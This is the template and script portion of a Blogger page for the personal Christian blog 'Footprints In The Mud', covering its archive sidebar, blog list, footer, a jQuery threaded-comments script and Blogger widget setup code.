<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>My Favorite Blogs</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrusUvd5hZi1JBBYba02Be_rPOxG4F2AmIHlrPsCY6sK60xFX6-AAdWgS3bLuPhoHkbvcdBczeC6RdLhMPU1KRLYThaJRYtgZ-FQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.foreverinhim.com/' target='_blank'>
Forever In Him</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.foreverinhim.com/2018/03/do-you-want-to-grow.html' target='_blank'>
Do You Want to Grow?
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNl6W62GTe1fkk9UrbJIjQbElmcTyduEKO0XZ8Fgq_3DMYXE0mJT1ACvfvScmA0agGXGH7i0pixs7Ym1vkU63YO9hoPK4rFFR2CrOLLYXnxDyfiQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://callofthecreator.blogspot.com/' target='_blank'>
RebeccaPMinor.com: Fantasy Writing from a Christian Worldview</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://callofthecreator.blogspot.com/2018/02/a-time-for-change.html' target='_blank'>
A Time for Change
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuEys1Cxqo0qHn_bB5hYGJ0FL1TQLuKl35tpDe_PpzELDfgoWEjYh-XX3WYiUEAHdsUIPZN6B81DsalCMKhvppFzVwevGqxiPNbX1qS96YJFW4WQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://warriorwriters.wordpress.com' target='_blank'>
Kristen Lamb's Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://warriorwriters.wordpress.com/2017/02/22/three-ways-to-hook-a-reader-never-let-go/' target='_blank'>
Three Ways to HOOK a Reader & Never Let GO
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>Link List</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.mesothelioma.com/heather/lungleavinday/#.UxmxXoXXYyM'>Face and fight your fears here!</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Thank you for visiting!</h2>
<div class='widget-content'>
<!--[if gte mso 9]><xml>  <w:worddocument>   <w:view>Normal</w:View>   <w:zoom>0</w:Zoom>   <w:punctuationkerning/>   <w:validateagainstschemas/>   <w:saveifxmlinvalid>false</w:SaveIfXMLInvalid>   <w:ignoremixedcontent>false</w:IgnoreMixedContent>   <w:alwaysshowplaceholdertext>false</w:AlwaysShowPlaceholderText>   <w:compatibility>    <w:breakwrappedtables/>    <w:snaptogridincell/>    <w:wraptextwithpunct/>    <w:useasianbreakrules/>    <w:dontgrowautofit/>   </w:Compatibility>   <w:browserlevel>MicrosoftInternetExplorer4</w:BrowserLevel>  </w:WordDocument> </xml><![endif]--><!--[if gte mso 9]><xml>  <w:latentstyles deflockedstate="false" latentstylecount="156">  </w:LatentStyles> </xml><![endif]--><style> <!--  /* Style Definitions */  p.MsoNormal, li.MsoNormal, div.MsoNormal 	{mso-style-parent:""; 	margin:0in; 	margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:12.0pt; 	font-family:"Times New Roman"; 	mso-fareast-font-family:"Times New Roman";} @page Section1 	{size:8.5in 11.0in; 	margin:1.0in 1.25in 1.0in 1.25in; 	mso-header-margin:.5in; 	mso-footer-margin:.5in; 	mso-paper-source:0;} div.Section1 	{page:Section1;} --> </style><!--[if gte mso 10]> <style>  /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:"Table Normal"; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-parent:""; 	mso-padding-alt:0in 5.4pt 0in 5.4pt; 	mso-para-margin:0in; 	mso-para-margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:10.0pt; 	font-family:"Times New Roman"; 	mso-ansi-language:#0400; 	mso-fareast-language:#0400; 	mso-bidi-language:#0400;} </style> <![endif]-->  <p class="MsoNormal">Come back soon! God bless!</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer'>
Copyright &#169; Beth Brubaker. All rights reserved.
<br/>Blogger templates created by <a href='http://www.templatesblock.com/' target='_blank'>Templates Block</a><br/>
</div>
</div></div></div>
<!-- end outer-wrapper -->
<script src="//code.jquery.com/jquery-latest.js" type="text/javascript"></script>
<style type='text/css'>
.admin-comment {
background: #F4F4F4;
margin: 4px 4px 4px 0;
padding: 3px 3px 0 3px;
border: 1px solid #EDEDED; 
}
.admin-comment:hover {
background: #EDEDFF;
border: 1px solid #D0D0FF; 
}
.normal-comment {
padding: 3px 3px 0 3px;
margin-right: 4px;
border: 1px solid white; 
}
.normal-comment:hover {
background: #F8F8FF;
border: 1px solid #EDEDFF; 
padding: 3px 3px 0 3px;
}
.comment-reply-link { font-weight:bold !important; margin-right:1em; }
#comments-block .comment-footer { margin-bottom: 2px; margin-top:0px;}
</style>
<script type='text/javascript'>
//<![CDATA[
// Threaded comments for Blogger v2
// by MS-potilas 2012
// Supports "Blogger threading" (feed) and has easy install.
// See http://yabtb.blogspot.com/2012/01/blogger-threaded-commenting-hack-v2.html
//
// config:
var maxThreadingLevels = 999;      // limit to 2 to get Blogger-like threading; 3-4 is good, too
var useBloggerThreading = true;    // read Blogger threading information from feed
var preferBloggerThreading = true; // prefer Blogger threading over @nick threading
var threadIndent = 43;             // pixels/level
var replyCommentText = "Reply";
var replyToUser = "Reply to ";
var deleteCommentText = "";        // leave empty to use default (img)
var useAdminPic = true;            // use same img as Blogger threaded comments
// config end
// two xpand/collapse hack functions
function getCmtBodyElm(elm) {
  if(elm.className=="admin-comment" || elm.className=="normal-comment") elm=elm.firstChild;
  while(elm && (elm.nodeType != 1 || (elm.className != "comment-body" && elm.className != "comment-body-author"))) elm = elm.nextSibling;
  return elm;
}
function tglCmt(event, elm) {
  var txt='';
  if(window.getSelection) txt = window.getSelection();
  else if (document.getSelection) txt = document.getSelection();
  else if (document.selection) txt = document.selection.createRange().text;
  var target = event.target ? event.target : event.srcElement;
  if(target.nodeType != 1) target=target.parentNode;
  if(txt != '' || target.nodeName.toLowerCase() == 'a' || target.nodeName.toLowerCase() == 'img') return;
  $(getCmtBodyElm(elm)).slideToggle();
}
var hlInstalled; 
if(!($(".normal-comment").length+$(".admin-comment").length)) hlInstalled=false;
else hlInstalled=true;
var cmtblock = $("#comments-block");
var cmts = $("dt", cmtblock);
var hrefr = $('.comment-footer a[href*="/comment.g"]:last').attr("href");
if(!hrefr || hrefr=="") { 
  hrefr = "";
  if($('.blogger-comment-from-post').length)
    hrefr=$('#comment-editor').attr("src").match("^.*postID=[^&]+")[0].replace("comment-iframe.g", "comment.g");
}
var onclk = $('.comment-footer a[href*="/comment.g"]:last').attr("onclick");
if(!onclk) onclk = "";
cmts.each(function() {
  var c0=$(this);
  var c1=c0.next();
  var c2=c1.next();
  var cid=c0.attr("id");
  var author = $(".avatar-image-container img",c0).attr("title");
  var cdelete = $(".comment-delete", c2);
  if(deleteCommentText != "") cdelete.html(deleteCommentText);
  var cdeletep = cdelete.parent();
  cdeletep.detach();
  var ctime = c2.children(":first");
  ctime.detach();
  c0.append(ctime);
  var creply = $(".comment-reply-link", c0);
  // add reply to comment hack if needed
  if(!creply.length) { 
    if(hrefr != "" && author != "") {
      var onc='"'+onclk+'"';
      if(onclk.search('"') > -1) onc="'"+onclk+"'";
      var href = hrefr+"&postBody=%40%3Ca%20href%3D%22%23" + cid + "%22%3E" + author + "%3C%2Fa%3E%26%2332%3B#form";
      creply = $('<a href="'+href+'" onclick='+onc+' class="comment-reply-link" title="'+replyToUser+author+'">'+replyCommentText+'</a>');
    }
  }
  else {
    creply.detach();
    creply.css("float", "");
    creply.html(replyCommentText);
  }
  c2.append(creply);
  c2.append(cdeletep);
  var txtNode = c0.children()[0];
  while(txtNode && (txtNode.nodeType != 3 || (txtNode.nodeType == 3 &&  txtNode.nodeValue.search("...")==-1))) txtNode=txtNode.nextSibling;
  if(txtNode) {
    var txtWrote = " " + txtNode.nodeValue.replace(/\s*\.\.\.\s*$/, "") + " ";
    txtNode.nodeValue = txtWrote;
  }
  if(c0.hasClass("blog-author") && useAdminPic) {
    var txtAuthor = c0.children('a[href*="profile"]:first').html();
    c0.children('.avatar-image-container + a').after(' <img src="[data-uri]' + 'RUhnSkPTNCtVXYXURi1FpBDgArj8QU1eVXUzfnjv7yP7kwu1mYrkWlU33vs1QNu2qU8pwN0U' + 'pKoqokjWwCztrMuBhEhmh8bD5UDqur75asbcX0BGUB9/HAMB+r32hznJgXy2v0sGLBcyAJ1EK3LFcbo1s91JeLwAbwGYu7TP/3ZGfnXYPgAVNngtqatUNgAAAABJRU5ErkJggg==" title="' + txtAuthor + '" style="margin:-3px 2px -5px" /> ');
  }
  // Add "highlight comments hack" if needed:
  if(!hlInstalled) {
    cmtblock.append('<div id="x'+cid+'" />');
    c0.detach();
    c1.detach();
    c2.detach();
    var newdiv = $("#comments-block div:last");
    newdiv.append(c0);
    newdiv.append(c1);
    newdiv.append(c2);
    if(c0.hasClass("blog-author")) newdiv.addClass("admin-comment");
      else newdiv.addClass("normal-comment");
    newdiv.click(function(event) { tglCmt(event, this); } ); // xpand/collapse hack
  }
});
// and finally the function to thread comments, pretty much the same as 2011 version:
function threadComments(json) {
  var replyToCommentID = [];
  if(useBloggerThreading && json)
    for(var i=0 ; i < json.feed.entry.length ; i++) {
      var entry = json.feed.entry[i];
      var rela = "";
      var self = "";
      for (var k=0; k<entry.link.length; k++) {
        if (entry.link[k].rel == 'related') rela = entry.link[k].href.split("/comments/default/")[1];
        if (entry.link[k].rel == 'self') self = entry.link[k].href.split("/comments/default/")[1];
      }
      if(rela!="" && self!="") replyToCommentID[self] = rela;
    }
  else
    preferBloggerThreading = false;
  var clss = [];
  var elements = document.getElementsByTagName("*");
  for(var i=0 ; i<elements.length ; i++)
    if(elements[i].className=="normal-comment" || elements[i].className=="admin-comment")
      clss.push(elements[i]);
  var prevAuthor = "";
  var prevNode = null;
  var authornodes = {};
  for(var x=0 ; x < clss.length; x++ ) {
    var moved = false;
    var width = clss[x].scrollWidth;
    clss[x].style.position = "relative";
    clss[x].style.left = "0px";
    var thisID = clss[x].id.split("c")[1];
    var author = clss[x].innerHTML.toLowerCase().indexOf("%22%3e");
    author = clss[x].innerHTML.substr(author+6);
    if(author.toLowerCase().indexOf("%3c%2fa%3e") > -1)
      author = author.substr(0, author.toLowerCase().indexOf("%3c%2fa%3e"));
    else
      author = "";
    if(author == "") 
      author=$("#xc"+thisID+" .avatar-image-container img").attr("title");
    var cmtChild = clss[x].firstChild;
    while(cmtChild && !/(^| )comment-body( |$)/.test(cmtChild.className) && !/(^| )comment-body-author( |$)/.test(cmtChild.className))
      cmtChild = cmtChild.nextSibling;
    var txt = cmtChild.innerHTML;
    var elm = null;
    // from feed:
    if(preferBloggerThreading && replyToCommentID[thisID] && replyToCommentID[thisID] != "")
      elm = document.getElementById("xc"+replyToCommentID[thisID]);
    if(!elm) {
      var cmtID = txt.toLowerCase().indexOf("href=\"#");
      if(cmtID == -1) cmtID = txt.toLowerCase().indexOf("href=\"" + (window.location.href.toLowerCase()).split("#",1)[0] + "#");
      if(cmtID > -1) {
        var commentid = "x" + txt.substr(cmtID).split("#")[1].split("\"")[0];
        elm = document.getElementById(commentid);
      }
    }  
    if(!elm && prevAuthor != "" && x && prevNode)
    {
      if(txt.indexOf("@" + prevAuthor) > -1)
        elm = prevNode;
      else if(prevAuthor.length > 3 && txt.toLowerCase().indexOf("@" + prevAuthor.toLowerCase()) > -1)
        elm = prevNode;
      else if(prevAuthor.split(/[\s,-.]+/)[0].length > 3 && txt.toLowerCase().indexOf("@" + prevAuthor.split(/[\s,-.]+/)[0].toLowerCase()) > -1)
        elm = prevNode;
    }
    if(!elm)
      for(var tmp in authornodes)
        if(txt.indexOf("@" + tmp) > -1)
          elm = authornodes[tmp];
    if(!elm && replyToCommentID[thisID] && replyToCommentID[thisID] != "")
      elm = document.getElementById("xc"+replyToCommentID[thisID]);
    if(elm) {
      var ind = 0;
      if(elm.style.left != "")
        ind = parseInt(elm.style.left);
      if(ind < 300 && parseInt(ind / threadIndent)+1 < maxThreadingLevels) {
        if(ind < 140)
          ind = ind + threadIndent;
        else
          ind = ind + parseInt(threadIndent / 3);
      }
      var parNode = elm.parentNode;
      var place = elm;
      var xpos;
      do {
        do place = place.nextSibling;
        while(place && place.nodeType != 1);
        if(place && place.style && place.style.left != "")
          xpos = parseInt(place.style.left);
        else
          xpos = 0;
      } while(place && xpos >= ind);
      if(place != clss[x]) {
        parNode.insertBefore(clss[x], place);
        moved = true;
      }
      clss[x].style.position = "relative";
      clss[x].style.left = ind + "px";
      width = width - ind;
    }
    clss[x].style.width = width + "px";
    if(!moved) {
      prevAuthor = author;
      prevNode = clss[x];
    }
    if(author != "")
      authornodes[author] = clss[x];
  }
}
var cfeedbase = 'http://'+window.location.hostname+'/feeds/'+$("#navbar-iframe").attr("src").match(/targetPostID=([^&]*)/)[1]+'/comments'
if(useBloggerThreading && $('a[href*="'+cfeedbase+'"]').length)
  document.write('<script type="text/javascript" src="'+cfeedbase+'/summary?max-results=500&alt=json-in-script&callback=threadComments"></'+'script>');
else threadComments();
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5YP6wwlXbXaON6soXbNUk2NxOeAA:1769003526595';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5042782917800828712','//footprintsinthemudblog.blogspot.com/2020/09/hope-uprising.html','5042782917800828712');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5042782917800828712', 'title': 'Footprints In The Mud', 'url': 'https://footprintsinthemudblog.blogspot.com/2020/09/hope-uprising.html', 'canonicalUrl': 'http://footprintsinthemudblog.blogspot.com/2020/09/hope-uprising.html', 'homepageUrl': 'https://footprintsinthemudblog.blogspot.com/', 'searchUrl': 'https://footprintsinthemudblog.blogspot.com/search', 'canonicalHomepageUrl': 'http://footprintsinthemudblog.blogspot.com/', 'blogspotFaviconUrl': 'https://footprintsinthemudblog.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Footprints In The Mud - Atom\x22 href\x3d\x22https://footprintsinthemudblog.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Footprints In The Mud - RSS\x22 href\x3d\x22https://footprintsinthemudblog.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Footprints In The Mud - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5042782917800828712/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Footprints In The Mud - Atom\x22 href\x3d\x22https://footprintsinthemudblog.blogspot.com/feeds/7308977458316399509/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7308977458316399509', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT0A_LIDgOcw0wR_qsXTQ45Pr-K5rXJ1QgiJ1l48UZ5oWW24AYDB-7IfNqvjnByZr1XVkTqOVNHBiF3_trAzNuDhyeDO-EKjaYeZDOv-OzCL0aKDMfu0MNjqEYq3hdtAQAAJ7oYsXptMo/s72-c/sky-2667455_1280.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT0A_LIDgOcw0wR_qsXTQ45Pr-K5rXJ1QgiJ1l48UZ5oWW24AYDB-7IfNqvjnByZr1XVkTqOVNHBiF3_trAzNuDhyeDO-EKjaYeZDOv-OzCL0aKDMfu0MNjqEYq3hdtAQAAJ7oYsXptMo/s320/sky-2667455_1280.jpg', 'pageName': 'Hope Uprising', 'pageTitle': 'Footprints In The Mud: Hope Uprising'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hope Uprising', 'description': 'It wasn\x27t long ago that I gave up on everything.\xa0 I gave up on being a wife and mom- cooking, cleaning, etc.- the family complained about wh...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT0A_LIDgOcw0wR_qsXTQ45Pr-K5rXJ1QgiJ1l48UZ5oWW24AYDB-7IfNqvjnByZr1XVkTqOVNHBiF3_trAzNuDhyeDO-EKjaYeZDOv-OzCL0aKDMfu0MNjqEYq3hdtAQAAJ7oYsXptMo/s320/sky-2667455_1280.jpg', 'url': 'https://footprintsinthemudblog.blogspot.com/2020/09/hope-uprising.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7308977458316399509}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar', document.getElementById('Feed1'), {'title': 'Footprints In The Mud', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://footprintsinthemudblog.blogspot.com/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 3}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
